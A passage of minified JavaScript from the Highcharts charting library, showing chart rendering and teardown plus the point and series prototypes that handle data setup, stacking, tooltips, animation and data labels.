			if (m) g ? g.animate(g.crisp(null, q, p, n, r)) : this.plotBorder = b.rect(q, p, n, r, 0, -m).attr({
				stroke: a.plotBorderColor,
				"stroke-width": m,
				zIndex: 1
			}).add();
			this.isDirtyBox = !1
		},
		propFromSeries: function() {
			var a = this,
			b = a.options.chart,
			c, d = a.options.series,
			e, f;
			n(["inverted", "angular", "polar"],
			function(g) {
				c = aa[b.type || b.defaultSeriesType];
				f = a[g] || b[g] || c && c.prototype[g];
				for (e = d && d.length; ! f && e--;)(c = aa[d[e].type]) && c.prototype[g] && (f = !0);
				a[g] = f
			})
		},
		linkSeries: function() {
			var a = this,
			b = a.series;
			n(b,
			function(a) {
				a.linkedSeries.length = 0
			});
			n(b,
			function(b) {
				var d = b.options.linkedTo;
				if (ea(d) && (d = d === ":previous" ? a.series[b.index - 1] : a.get(d))) d.linkedSeries.push(b),
				b.linkedParent = d
			})
		},
		render: function() {
			var a = this,
			b = a.axes,
			c = a.renderer,
			d = a.options,
			e = d.labels,
			f = d.credits,
			g;
			a.setTitle();
			a.legend = new wb(a, d.legend);
			a.getStacks();
			n(b,
			function(a) {
				a.setScale()
			});
			a.getMargins();
			a.maxTicks = null;
			n(b,
			function(a) {
				a.setTickPositions(!0);
				a.setMaxTicks()
			});
			a.adjustTickAmounts();
			a.getMargins();
			a.drawChartBox();
			a.hasCartesianSeries && n(b,
			function(a) {
				a.render()
			});
			if (!a.seriesGroup) a.seriesGroup = c.g("series-group").attr({
				zIndex: 3
			}).add();
			n(a.series,
			function(a) {
				a.translate();
				a.setTooltipPoints();
				a.render()
			});
			e.items && n(e.items,
			function(b) {
				var d = s(e.style, b.style),
				f = A(d.left) + a.plotLeft,
				g = A(d.top) + a.plotTop + 12;
				delete d.left;
				delete d.top;
				c.text(b.html, f, g).attr({
					zIndex: 2
				}).css(d).add()
			});
			if (f.enabled && !a.credits) g = f.href,
			a.credits = c.text(f.text, 0, 0).on("click",
			function() {
				if (g) location.href = g
			}).attr({
				align: f.position.align,
				zIndex: 8
			}).css(f.style).add().align(f.position);
			a.hasRendered = !0
		},
		destroy: function() {
			var a = this,
			b = a.axes,
			c = a.series,
			d = a.container,
			e, f = d && d.parentNode;
			K(a, "destroy");
			Fa[a.index] = v;
			a.renderTo.removeAttribute("data-highcharts-chart");
			ba(a);
			for (e = b.length; e--;) b[e] = b[e].destroy();
			for (e = c.length; e--;) c[e] = c[e].destroy();
			n("title,subtitle,chartBackground,plotBackground,plotBGImage,plotBorder,seriesGroup,clipRect,credits,pointer,scroller,rangeSelector,legend,resetZoomButton,tooltip,renderer".split(","),
			function(b) {
				var c = a[b];
				c && c.destroy && (a[b] = c.destroy())
			});
			if (d) d.innerHTML = "",
			ba(d),
			f && Ta(d);
			for (e in a) delete a[e]
		},
		isReadyToRender: function() {
			var a = this;
			return ! Z && N == N.top && z.readyState !== "complete" || $ && !N.canvg ? ($ ? Tb.push(function() {
				a.firstRender()
			},
			a.options.global.canvasToolsURL) : z.attachEvent("onreadystatechange",
			function() {
				z.detachEvent("onreadystatechange", a.firstRender);
				z.readyState === "complete" && a.firstRender()
			}), !1) : !0
		},
		firstRender: function() {
			var a = this,
			b = a.options,
			c = a.callback;
			if (a.isReadyToRender()) a.getContainer(),
			K(a, "init"),
			a.resetMargins(),
			a.setChartSize(),
			a.propFromSeries(),
			a.getAxes(),
			n(b.series || [],
			function(b) {
				a.initSeries(b)
			}),
			a.linkSeries(),
			K(a, "beforeRender"),
			a.pointer = new vb(a, b),
			a.render(),
			a.renderer.draw(),
			c && c.apply(a, [a]),
			n(a.callbacks,
			function(b) {
				b.apply(a, [a])
			}),
			a.cloneRenderTo(!0),
			K(a, "load")
		}
	};
	xb.prototype.callbacks = [];
	var Pa = function() {};
	Pa.prototype = {
		init: function(a, b, c) {
			this.series = a;
			this.applyOptions(b, c);
			this.pointAttr = {};
			if (a.options.colorByPoint && (b = a.options.colors || a.chart.options.colors, this.color = this.color || b[a.colorCounter++], a.colorCounter === b.length)) a.colorCounter = 0;
			a.chart.pointCount++;
			return this
		},
		applyOptions: function(a, b) {
			var c = this.series,
			d = c.pointValKey,
			a = Pa.prototype.optionsToObject.call(this, a);
			s(this, a);
			this.options = this.options ? s(this.options, a) : a;
			if (d) this.y = this[d];
			if (this.x === v && c) this.x = b === v ? c.autoIncrement() : b;
			return this
		},
		optionsToObject: function(a) {
			var b, c = this.series,
			d = c.pointArrayMap || ["y"],
			e = d.length,
			f = 0,
			g = 0;
			if (typeof a === "number" || a === null) b = {
				y: a
			};
			else if (Ha(a)) {
				b = {};
				if (a.length > e) {
					c = typeof a[0];
					if (c === "string") b.name = a[0];
					else if (c === "number") b.x = a[0];
					f++
				}
				for (; g < e;) b[d[g++]] = a[f++]
			} else if (typeof a === "object") {
				b = a;
				if (a.dataLabels) c._hasPointLabels = !0;
				if (a.marker) c._hasPointMarkers = !0
			}
			return b
		},
		destroy: function() {
			var a = this.series.chart,
			b = a.hoverPoints,
			c;
			a.pointCount--;
			if (b && (this.setState(), ga(b, this), !b.length)) a.hoverPoints = null;
			if (this === a.hoverPoint) this.onMouseOut();
			if (this.graphic || this.dataLabel) ba(this),
			this.destroyElements();
			this.legendItem && a.legend.destroyItem(this);
			for (c in this) this[c] = null
		},
		destroyElements: function() {
			for (var a = "graphic,dataLabel,dataLabelUpper,group,connector,shadowGroup".split(","), b, c = 6; c--;) b = a[c],
			this[b] && (this[b] = this[b].destroy())
		},
		getLabelConfig: function() {
			return {
				x: this.category,
				y: this.y,
				key: this.name || this.category,
				series: this.series,
				point: this,
				percentage: this.percentage,
				total: this.total || this.stackTotal
			}
		},
		select: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			a = p(a, !c.selected);
			c.firePointEvent(a ? "select": "unselect", {
				accumulate: b
			},
			function() {
				c.selected = c.options.selected = a;
				d.options.data[oa(c, d.data)] = c.options;
				c.setState(a && "select");
				b || n(e.getSelectedPoints(),
				function(a) {
					if (a.selected && a !== c) a.selected = a.options.selected = !1,
					d.options.data[oa(a, d.data)] = a.options,
					a.setState(""),
					a.firePointEvent("unselect")
				})
			})
		},
		onMouseOver: function(a) {
			var b = this.series,
			c = b.chart,
			d = c.tooltip,
			e = c.hoverPoint;
			if (e && e !== this) e.onMouseOut();
			this.firePointEvent("mouseOver");
			d && (!d.shared || b.noSharedTooltip) && d.refresh(this, a);
			this.setState("hover");
			c.hoverPoint = this
		},
		onMouseOut: function() {
			var a = this.series.chart,
			b = a.hoverPoints;
			if (!b || oa(this, b) === -1) this.firePointEvent("mouseOut"),
			this.setState(),
			a.hoverPoint = null
		},
		tooltipFormatter: function(a) {
			var b = this.series,
			c = b.tooltipOptions,
			d = p(c.valueDecimals, ""),
			e = c.valuePrefix || "",
			f = c.valueSuffix || "";
			n(b.pointArrayMap || ["y"],
			function(b) {
				b = "{point." + b;
				if (e || f) a = a.replace(b + "}", e + b + "}" + f);
				a = a.replace(b + "}", b + ":,." + d + "f}")
			});
			return Ba(a, {
				point: this,
				series: this.series
			})
		},
		update: function(a, b, c) {
			var d = this,
			e = d.series,
			f = d.graphic,
			g, h = e.data,
			i = e.chart,
			j = e.options,
			b = p(b, !0);
			d.firePointEvent("update", {
				options: a
			},
			function() {
				d.applyOptions(a);
				if (T(a) && (e.getAttribs(), f)) a.marker && a.marker.symbol ? d.graphic = f.destroy() : f.attr(d.pointAttr[e.state]);
				g = oa(d, h);
				e.xData[g] = d.x;
				e.yData[g] = e.toYData ? e.toYData(d) : d.y;
				e.zData[g] = d.z;
				j.data[g] = d.options;
				e.isDirty = e.isDirtyData = i.isDirtyBox = !0;
				j.legendType === "point" && i.legend.destroyItem(d);
				b && i.redraw(c)
			})
		},
		remove: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			f, g = d.data;
			Ka(b, e);
			a = p(a, !0);
			c.firePointEvent("remove", null,
			function() {
				f = oa(c, g);
				g.splice(f, 1);
				d.options.data.splice(f, 1);
				d.xData.splice(f, 1);
				d.yData.splice(f, 1);
				d.zData.splice(f, 1);
				c.destroy();
				d.isDirty = !0;
				d.isDirtyData = !0;
				a && e.redraw()
			})
		},
		firePointEvent: function(a, b, c) {
			var d = this,
			e = this.series.options; (e.point.events[a] || d.options && d.options.events && d.options.events[a]) && this.importEvents();
			a === "click" && e.allowPointSelect && (c = function(a) {
				d.select(null, a.ctrlKey || a.metaKey || a.shiftKey)
			});
			K(this, a, b, c)
		},
		importEvents: function() {
			if (!this.hasImportedEvents) {
				var a = x(this.series.options.point, this.options).events,
				b;
				this.events = a;
				for (b in a) J(this, b, a[b]);
				this.hasImportedEvents = !0
			}
		},
		setState: function(a) {
			var b = this.plotX,
			c = this.plotY,
			d = this.series,
			e = d.options.states,
			f = Y[d.type].marker && d.options.marker,
			g = f && !f.enabled,
			h = f && f.states[a],
			i = h && h.enabled === !1,
			j = d.stateMarkerGraphic,
			k = this.marker || {},
			l = d.chart,
			m = this.pointAttr,
			a = a || "";
			if (! (a === this.state || this.selected && a !== "select" || e[a] && e[a].enabled === !1 || a && (i || g && !h.enabled))) {
				if (this.graphic) e = f && this.graphic.symbolName && m[a].r,
				this.graphic.attr(x(m[a], e ? {
					x: b - e,
					y: c - e,
					width: 2 * e,
					height: 2 * e
				}: {}));
				else {
					if (a && h) e = h.radius,
					k = k.symbol || d.symbol,
					j && j.currentSymbol !== k && (j = j.destroy()),
					j ? j.attr({
						x: b - e,
						y: c - e
					}) : (d.stateMarkerGraphic = j = l.renderer.symbol(k, b - e, c - e, 2 * e, 2 * e).attr(m[a]).add(d.markerGroup), j.currentSymbol = k);
					if (j) j[a && l.isInsidePlot(b, c) ? "show": "hide"]()
				}
				this.state = a
			}
		}
	};
	var Q = function() {};
	Q.prototype = {
		isCartesian: !0,
		type: "line",
		pointClass: Pa,
		sorted: !0,
		requireSorting: !0,
		pointAttrToOptions: {
			stroke: "lineColor",
			"stroke-width": "lineWidth",
			fill: "fillColor",
			r: "radius"
		},
		colorCounter: 0,
		init: function(a, b) {
			var c, d, e = a.series;
			this.chart = a;
			this.options = b = this.setOptions(b);
			this.linkedSeries = [];
			this.bindAxes();
			s(this, {
				name: b.name,
				state: "",
				pointAttr: {},
				visible: b.visible !== !1,
				selected: b.selected === !0
			});
			if ($) b.animation = !1;
			d = b.events;
			for (c in d) J(this, c, d[c]);
			if (d && d.click || b.point && b.point.events && b.point.events.click || b.allowPointSelect) a.runTrackerClick = !0;
			this.getColor();
			this.getSymbol();
			this.setData(b.data, !1);
			if (this.isCartesian) a.hasCartesianSeries = !0;
			e.push(this);
			this._i = e.length - 1;
			Kb(e,
			function(a, b) {
				return p(a.options.index, a._i) - p(b.options.index, a._i)
			});
			n(e,
			function(a, b) {
				a.index = b;
				a.name = a.name || "Series " + (b + 1)
			})
		},
		bindAxes: function() {
			var a = this,
			b = a.options,
			c = a.chart,
			d;
			a.isCartesian && n(["xAxis", "yAxis"],
			function(e) {
				n(c[e],
				function(c) {
					d = c.options;
					if (b[e] === d.index || b[e] !== v && b[e] === d.id || b[e] === v && d.index === 0) c.series.push(a),
					a[e] = c,
					c.isDirty = !0
				});
				a[e] || ja(18, !0)
			})
		},
		autoIncrement: function() {
			var a = this.options,
			b = this.xIncrement,
			b = p(b, a.pointStart, 0);
			this.pointInterval = p(this.pointInterval, a.pointInterval, 1);
			this.xIncrement = b + this.pointInterval;
			return b
		},
		getSegments: function() {
			var a = -1,
			b = [],
			c,
			d = this.points,
			e = d.length;
			if (e) if (this.options.connectNulls) {
				for (c = e; c--;) d[c].y === null && d.splice(c, 1);
				d.length && (b = [d])
			} else n(d,
			function(c, g) {
				c.y === null ? (g > a + 1 && b.push(d.slice(a + 1, g)), a = g) : g === e - 1 && b.push(d.slice(a + 1, g + 1))
			});
			this.segments = b
		},
		setOptions: function(a) {
			var b = this.chart.options,
			c = b.plotOptions,
			d = c[this.type];
			this.userOptions = a;
			a = x(d, c.series, a);
			this.tooltipOptions = x(b.tooltip, a.tooltip);
			d.marker === null && delete a.marker;
			return a
		},
		getColor: function() {
			var a = this.options,
			b = this.userOptions,
			c = this.chart.options.colors,
			d = this.chart.counters,
			e;
			e = a.color || Y[this.type].color;
			if (!e && !a.colorByPoint) t(b._colorIndex) ? a = b._colorIndex: (b._colorIndex = d.color, a = d.color++),
			e = c[a];
			this.color = e;
			d.wrapColor(c.length)
		},
		getSymbol: function() {
			var a = this.userOptions,
			b = this.options.marker,
			c = this.chart,
			d = c.options.symbols,
			c = c.counters;
			this.symbol = b.symbol;
			if (!this.symbol) t(a._symbolIndex) ? a = a._symbolIndex: (a._symbolIndex = c.symbol, a = c.symbol++),
			this.symbol = d[a];
			if (/^url/.test(this.symbol)) b.radius = 0;
			c.wrapSymbol(d.length)
		},
		drawLegendSymbol: function(a) {
			var b = this.options,
			c = b.marker,
			d = a.options,
			e;
			e = d.symbolWidth;
			var f = this.chart.renderer,
			g = this.legendGroup,
			a = a.baseline - u(f.fontMetrics(d.itemStyle.fontSize).b * 0.3);
			if (b.lineWidth) {
				d = {
					"stroke-width": b.lineWidth
				};
				if (b.dashStyle) d.dashstyle = b.dashStyle;
				this.legendLine = f.path(["M", 0, a, "L", e, a]).attr(d).add(g)
			}
			if (c && c.enabled) b = c.radius,
			this.legendSymbol = e = f.symbol(this.symbol, e / 2 - b, a - b, 2 * b, 2 * b).add(g),
			e.isMarker = !0
		},
		addPoint: function(a, b, c, d) {
			var e = this.options,
			f = this.data,
			g = this.graph,
			h = this.area,
			i = this.chart,
			j = this.xData,
			k = this.yData,
			l = this.zData,
			m = this.names,
			o = g && g.shift || 0,
			q = e.data;
			Ka(d, i);
			c && n([g, h, this.graphNeg, this.areaNeg],
			function(a) {
				if (a) a.shift = o + 1
			});
			if (h) h.isArea = !0;
			b = p(b, !0);
			d = {
				series: this
			};
			this.pointClass.prototype.applyOptions.apply(d, [a]);
			j.push(d.x);
			k.push(this.toYData ? this.toYData(d) : d.y);
			l.push(d.z);
			if (m) m[d.x] = d.name;
			q.push(a);
			e.legendType === "point" && this.generatePoints();
			c && (f[0] && f[0].remove ? f[0].remove(!1) : (f.shift(), j.shift(), k.shift(), l.shift(), q.shift()));
			this.isDirtyData = this.isDirty = !0;
			b && (this.getAttribs(), i.redraw())
		},
		setData: function(a, b) {
			var c = this.points,
			d = this.options,
			e = this.chart,
			f = null,
			g = this.xAxis,
			h = g && g.categories && !g.categories.length ? [] : null,
			i;
			this.xIncrement = null;
			this.pointRange = g && g.categories ? 1 : d.pointRange;
			this.colorCounter = 0;
			var j = [],
			k = [],
			l = [],
			m = a ? a.length: [];
			i = p(d.turboThreshold, 1E3);
			var o = this.pointArrayMap,
			o = o && o.length,
			q = !!this.toYData;
			if (i && m > i) {
				for (i = 0; f === null && i < m;) f = a[i],
				i++;
				if (qa(f)) {
					f = p(d.pointStart, 0);
					d = p(d.pointInterval, 1);
					for (i = 0; i < m; i++) j[i] = f,
					k[i] = a[i],
					f += d;
					this.xIncrement = f
				} else if (Ha(f)) if (o) for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d.slice(1, o + 1);
				else for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d[1];
				else ja(12)
			} else for (i = 0; i < m; i++) if (a[i] !== v && (d = {
				series: this
			},
			this.pointClass.prototype.applyOptions.apply(d, [a[i]]), j[i] = d.x, k[i] = q ? this.toYData(d) : d.y, l[i] = d.z, h && d.name)) h[d.x] = d.name;
			ea(k[0]) && ja(14, !0);
			this.data = [];
			this.options.data = a;
			this.xData = j;
			this.yData = k;
			this.zData = l;
			this.names = h;
			for (i = c && c.length || 0; i--;) c[i] && c[i].destroy && c[i].destroy();
			if (g) g.minRange = g.userMinRange;
			this.isDirty = this.isDirtyData = e.isDirtyBox = !0;
			p(b, !0) && e.redraw(!1)
		},
		remove: function(a, b) {
			var c = this,
			d = c.chart,
			a = p(a, !0);
			if (!c.isRemoving) c.isRemoving = !0,
			K(c, "remove", null,
			function() {
				c.destroy();
				d.isDirtyLegend = d.isDirtyBox = !0;
				d.linkSeries();
				a && d.redraw(b)
			});
			c.isRemoving = !1
		},
		processData: function(a) {
			var b = this.xData,
			c = this.yData,
			d = b.length,
			e;
			e = 0;
			var f, g, h = this.xAxis,
			i = this.options,
			j = i.cropThreshold,
			k = this.isCartesian;
			if (k && !this.isDirty && !h.isDirty && !this.yAxis.isDirty && !a) return ! 1;
			if (k && this.sorted && (!j || d > j || this.forceCrop)) if (a = h.min, h = h.max, b[d - 1] < a || b[0] > h) b = [],
			c = [];
			else if (b[0] < a || b[d - 1] > h) e = this.cropData(this.xData, this.yData, a, h),
			b = e.xData,
			c = e.yData,
			e = e.start,
			f = !0;
			for (h = b.length - 1; h >= 0; h--) d = b[h] - b[h - 1],
			d > 0 && (g === v || d < g) ? g = d: d < 0 && this.requireSorting && ja(15);
			this.cropped = f;
			this.cropStart = e;
			this.processedXData = b;
			this.processedYData = c;
			if (i.pointRange === null) this.pointRange = g || 1;
			this.closestPointRange = g
		},
		cropData: function(a, b, c, d) {
			var e = a.length,
			f = 0,
			g = e,
			h;
			for (h = 0; h < e; h++) if (a[h] >= c) {
				f = r(0, h - 1);
				break
			}
			for (; h < e; h++) if (a[h] > d) {
				g = h + 1;
				break
			}
			return {
				xData: a.slice(f, g),
				yData: b.slice(f, g),
				start: f,
				end: g
			}
		},
		generatePoints: function() {
			var a = this.options.data,
			b = this.data,
			c, d = this.processedXData,
			e = this.processedYData,
			f = this.pointClass,
			g = d.length,
			h = this.cropStart || 0,
			i, j = this.hasGroupedData,
			k, l = [],
			m;
			if (!b && !j) b = [],
			b.length = a.length,
			b = this.data = b;
			for (m = 0; m < g; m++) i = h + m,
			j ? l[m] = (new f).init(this, [d[m]].concat(ia(e[m]))) : (b[i] ? k = b[i] : a[i] !== v && (b[i] = k = (new f).init(this, a[i], d[m])), l[m] = k);
			if (b && (g !== (c = b.length) || j)) for (m = 0; m < c; m++) if (m === h && !j && (m += g), b[m]) b[m].destroyElements(),
			b[m].plotX = v;
			this.data = b;
			this.points = l
		},
		setStackedPoints: function() {
			if (this.options.stacking && !(this.visible !== !0 && this.chart.options.chart.ignoreHiddenSeries !== !1)) {
				var a = this.processedXData,
				b = this.processedYData,
				c = b.length,
				d = this.options,
				e = d.threshold,
				f = d.stack,
				d = d.stacking,
				g = this.stackKey,
				h = "-" + g,
				i = this.yAxis,
				j = i.stacks,
				k = i.oldStacks,
				l = i.stackExtremes,
				m, o, q, p, n;
				for (q = 0; q < c; q++) {
					p = a[q];
					n = b[q];
					o = (m = this.negStacks && n < e) ? h: g;
					typeof n === "number" && !l[g] && (l[g] = {
						dataMin: n,
						dataMax: n
					});
					j[o] || (j[o] = {});
					if (!j[o][p]) k[o] && k[o][p] ? (j[o][p] = k[o][p], j[o][p].total = null) : j[o][p] = new Mb(i, i.options.stackLabels, m, p, f, d);
					o = j[o][p];
					m = o.total;
					o.addValue(n || 0);
					o.cacheExtremes(this, [m, m + (n || 0)]);
					if (typeof n === "number") l[g].dataMin = C(l[g].dataMin, o.total, n),
					l[g].dataMax = r(l[g].dataMax, o.total, n)
				}
				i.oldStacks = {}
			}
		},
		getExtremes: function() {
			var a = this.yAxis,
			b = this.stackKey,
			c, d, e = this.options,
			f = a.isLog ? null: e.threshold,
			g = this.processedXData,
			h = this.processedYData,
			i = h.length,
			j = [],
			k = 0,
			l = this.xAxis.getExtremes(),
			m = l.min,
			l = l.max,
			o;
			if (e.stacking) c = a.stackExtremes[b],
			d = c.dataMin,
			c = c.dataMax,
			d = C(d, p(f, d)),
			c = r(c, p(f, c));
			if (!t(d) || !t(c)) {
				for (b = 0; b < i; b++) if (o = g[b], f = h[b], e = f !== null && f !== v && (!a.isLog || f.length || f > 0), o = this.getExtremesFromAll || this.cropped || (g[b + 1] || o) >= m && (g[b - 1] || o) <= l, e && o) if (e = f.length) for (; e--;) f[e] !== null && (j[k++] = f[e]);
				else j[k++] = f;
				d = p(d, Ia(j));
				c = p(c, ua(j))
			}
			this.dataMin = d;
			this.dataMax = c
		},
		translate: function() {
			this.processedXData || this.processData();
			this.generatePoints();
			for (var a = this.options,
			b = a.stacking,
			c = this.xAxis,
			d = c.categories,
			e = this.yAxis,
			f = this.points,
			g = f.length,
			h = !!this.modifyValue,
			i = a.pointPlacement,
			j = i === "between" || qa(i), k = a.threshold, a = 0; a < g; a++) {
				var l = f[a],
				m = l.x,
				o = l.y,
				q = l.low,
				n = e.stacks[(this.negStacks && o < k ? "-": "") + this.stackKey],
				r;
				if (e.isLog && o <= 0) l.y = o = null;
				l.plotX = c.translate(m, 0, 0, 0, 1, i);
				if (b && this.visible && n && n[m]) n = n[m],
				r = n.total,
				n.cum = q = n.cum - o,
				o = q + o,
				n.cum === 0 && (q = p(k, e.min)),
				e.isLog && q <= 0 && (q = null),
				b === "percent" && (q = r ? q * 100 / r: 0, o = r ? o * 100 / r: 0),
				l.percentage = r ? l.y * 100 / r: 0,
				l.total = l.stackTotal = r,
				l.stackY = o,
				n.setOffset(this.pointXOffset || 0, this.barW || 0);
				l.yBottom = t(q) ? e.translate(q, 0, 1, 0, 1) : null;
				h && (o = this.modifyValue(o, l));
				l.plotY = typeof o === "number" && o !== Infinity ? e.translate(o, 0, 1, 0, 1) : v;
				l.clientX = j ? c.translate(m, 0, 0, 0, 1) : l.plotX;
				l.negative = l.y < (k || 0);
				l.category = d && d[l.x] !== v ? d[l.x] : l.x
			}
			this.getSegments()
		},
		setTooltipPoints: function(a) {
			var b = [],
			c,
			d,
			e = (c = this.xAxis) ? c.tooltipLen || c.len: this.chart.plotSizeX,
			f,
			g,
			h,
			i = [];
			if (this.options.enableMouseTracking !== !1) {
				if (a) this.tooltipPoints = null;
				n(this.segments || this.points,
				function(a) {
					b = b.concat(a)
				});
				c && c.reversed && (b = b.reverse());
				this.orderTooltipPoints && this.orderTooltipPoints(b);
				a = b.length;
				for (h = 0; h < a; h++) {
					f = b[h];
					g = b[h + 1];
					c = b[h - 1] ? d + 1 : 0;
					for (d = b[h + 1] ? C(r(0, P((f.clientX + (g ? g.wrappedClientX || g.clientX: e)) / 2)), e) : e; c >= 0 && c <= d;) i[c++] = f
				}
				this.tooltipPoints = i
			}
		},
		tooltipHeaderFormatter: function(a) {
			var b = this.tooltipOptions,
			c = b.xDateFormat,
			d = b.dateTimeLabelFormats,
			e = this.xAxis,
			f = e && e.options.type === "datetime",
			b = b.headerFormat,
			e = e && e.closestPointRange,
			g;
			if (f && !c) if (e) for (g in H) {
				if (H[g] >= e) {
					c = d[g];
					break
				}
			} else c = d.day;
			f && c && qa(a.key) && (b = b.replace("{point.key}", "{point.key:" + c + "}"));
			return Ba(b, {
				point: a,
				series: this
			})
		},
		onMouseOver: function() {
			var a = this.chart,
			b = a.hoverSeries;
			if (b && b !== this) b.onMouseOut();
			this.options.events.mouseOver && K(this, "mouseOver");
			this.setState("hover");
			a.hoverSeries = this
		},
		onMouseOut: function() {
			var a = this.options,
			b = this.chart,
			c = b.tooltip,
			d = b.hoverPoint;
			if (d) d.onMouseOut();
			this && a.events.mouseOut && K(this, "mouseOut");
			c && !a.stickyTracking && (!c.shared || this.noSharedTooltip) && c.hide();
			this.setState();
			b.hoverSeries = null
		},
		animate: function(a) {
			var b = this,
			c = b.chart,
			d = c.renderer,
			e;
			e = b.options.animation;
			var f = c.clipBox,
			g = c.inverted,
			h;
			if (e && !T(e)) e = Y[b.type].animation;
			h = "_sharedClip" + e.duration + e.easing;
			if (a) a = c[h],
			e = c[h + "m"],
			a || (c[h] = a = d.clipRect(s(f, {
				width: 0
			})), c[h + "m"] = e = d.clipRect( - 99, g ? -c.plotLeft: -c.plotTop, 99, g ? c.chartWidth: c.chartHeight)),
			b.group.clip(a),
			b.markerGroup.clip(e),
			b.sharedClipKey = h;
			else {
				if (a = c[h]) a.animate({
					width: c.plotSizeX
				},
				e),
				c[h + "m"].animate({
					width: c.plotSizeX + 99
				},
				e);
				b.animate = null;
				b.animationTimeout = setTimeout(function() {
					b.afterAnimate()
				},
				e.duration)
			}
		},
		afterAnimate: function() {
			var a = this.chart,
			b = this.sharedClipKey,
			c = this.group;
			c && this.options.clip !== !1 && (c.clip(a.clipRect), this.markerGroup.clip());
			setTimeout(function() {
				b && a[b] && (a[b] = a[b].destroy(), a[b + "m"] = a[b + "m"].destroy())
			},
			100)
		},
		drawPoints: function() {
			var a, b = this.points,
			c = this.chart,
			d, e, f, g, h, i, j, k, l = this.options.marker,
			m, o = this.markerGroup;
			if (l.enabled || this._hasPointMarkers) for (f = b.length; f--;) if (g = b[f], d = P(g.plotX), e = g.plotY, k = g.graphic, i = g.marker || {},
			a = l.enabled && i.enabled === v || i.enabled, m = c.isInsidePlot(u(d), e, c.inverted), a && e !== v && !isNaN(e) && g.y !== null) if (a = g.pointAttr[g.selected ? "select": ""], h = a.r, i = p(i.symbol, this.symbol), j = i.indexOf("url") === 0, k) k.attr({
				visibility: m ? Z ? "inherit": "visible": "hidden"
			}).animate(s({
				x: d - h,
				y: e - h
			},
			k.symbolName ? {
				width: 2 * h,
				height: 2 * h
			}: {}));
			else {
				if (m && (h > 0 || j)) g.graphic = c.renderer.symbol(i, d - h, e - h, 2 * h, 2 * h).attr(a).add(o)
			} else if (k) g.graphic = k.destroy()
		},
		convertAttribs: function(a, b, c, d) {
			var e = this.pointAttrToOptions,
			f, g, h = {},
			a = a || {},
			b = b || {},
			c = c || {},
			d = d || {};
			for (f in e) g = e[f],
			h[f] = p(a[g], b[f], c[f], d[f]);
			return h
		},
		getAttribs: function() {
			var a = this,
			b = a.options,
			c = Y[a.type].marker ? b.marker: b,
			d = c.states,
			e = d.hover,
			f,
			g = a.color,
			h = {
				stroke: g,
				fill: g
			},
			i = a.points || [],
			j = [],
			k,
			l = a.pointAttrToOptions,
			m = b.negativeColor,
			o;
			b.marker ? (e.radius = e.radius || c.radius + 2, e.lineWidth = e.lineWidth || c.lineWidth + 1) : e.color = e.color || pa(e.color || g).brighten(e.brightness).get();
			j[""] = a.convertAttribs(c, h);
			n(["hover", "select"],
			function(b) {
				j[b] = a.convertAttribs(d[b], j[""])
			});
			a.pointAttr = j;
			for (g = i.length; g--;) {
				h = i[g];
				if ((c = h.options && h.options.marker || h.options) && c.enabled === !1) c.radius = 0;
				if (h.negative && m) h.color = h.fillColor = m;
				f = b.colorByPoint || h.color;
				if (h.options) for (o in l) t(c[l[o]]) && (f = !0);
				if (f) {
					c = c || {};
					k = [];
					d = c.states || {};
					f = d.hover = d.hover || {};
					if (!b.marker) f.color = pa(f.color || h.color).brighten(f.brightness || e.brightness).get();
					k[""] = a.convertAttribs(s({
						color: h.color
					},
					c), j[""]);
					k.hover = a.convertAttribs(d.hover, j.hover, k[""]);
					k.select = a.convertAttribs(d.select, j.select, k[""]);
					if (h.negative && b.marker && m) k[""].fill = k.hover.fill = k.select.fill = a.convertAttribs({
						fillColor: m
					}).fill
				} else k = j;
				h.pointAttr = k
			}
		},
		update: function(a, b) {
			var c = this.chart,
			d = this.type,
			a = x(this.userOptions, {
				animation: !1,
				index: this.index,
				pointStart: this.xData[0]
			},
			{
				data: this.options.data
			},
			a);
			this.remove(!1);
			s(this, aa[a.type || d].prototype);
			this.init(c, a);
			p(b, !0) && c.redraw(!1)
		},
		destroy: function() {
			var a = this,
			b = a.chart,
			c = /AppleWebKit\/533/.test(Ea),
			d,
			e,
			f = a.data || [],
			g,
			h,
			i;
			K(a, "destroy");
			ba(a);
			n(["xAxis", "yAxis"],
			function(b) {
				if (i = a[b]) ga(i.series, a),
				i.isDirty = i.forceRedraw = !0
			});
			a.legendItem && a.chart.legend.destroyItem(a);
			for (e = f.length; e--;)(g = f[e]) && g.destroy && g.destroy();
			a.points = null;
			clearTimeout(a.animationTimeout);
			n("area,graph,dataLabelsGroup,group,markerGroup,tracker,graphNeg,areaNeg,posClip,negClip".split(","),
			function(b) {
				a[b] && (d = c && b === "group" ? "hide": "destroy", a[b][d]())
			});
			if (b.hoverSeries === a) b.hoverSeries = null;
			ga(b.series, a);
			for (h in a) delete a[h]
		},
		drawDataLabels: function() {
			var a = this,
			b = a.options.dataLabels,
			c = a.points,
			d, e, f, g;
			if (b.enabled || a._hasPointLabels) a.dlProcessOptions && a.dlProcessOptions(b),
			g = a.plotGroup("dataLabelsGroup", "data-labels", a.visible ? "visible": "hidden", b.zIndex || 6),
			e = b,
			n(c,
			function(c) {
				var i, j = c.dataLabel,
				k, l, m = c.connector,
				o = !0;
				d = c.options && c.options.dataLabels;
				i = e.enabled || d && d.enabled;
				if (j && !i) c.dataLabel = j.destroy();
				else if (i) {
					b = x(e, d);
					i = b.rotation;
					k = c.getLabelConfig();
					f = b.format ? Ba(b.format, k) : b.formatter.call(k, b);
					b.style.color = p(b.color, b.style.color, a.color, "black");
					if (j) if (t(f)) j.attr({
						text: f
					}),
					o = !1;
					else {
						if (c.dataLabel = j = j.destroy(), m) c.connector = m.destroy()
					} else if (t(f)) {
						j = {
							fill: b.backgroundColor,
							stroke: b.borderColor,
							"stroke-width": b.borderWidth,
							r: b.borderRadius || 0,
							rotation: i,
							padding: b.padding,
							zIndex: 1
						};
						for (l in j) j[l] === v && delete j[l];
						j = c.dataLabel = a.chart.renderer[i ? "text": "label"](f, 0, -999, null, null, null, b.useHTML).attr(j).css(b.style).add(g).shadow(b.shadow)
					}
					j && a.alignDataLabel(c, j, b, null, o)
				}
			})
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = p(a.plotX, -999),
			i = p(a.plotY, -999),
			a = b.getBBox(),
			d = s({
				x: g ? f.plotWidth - i: h,
				y: u(g ? f.plotHeight - h: i),
				width: 0,
				height: 0
			},
			d);
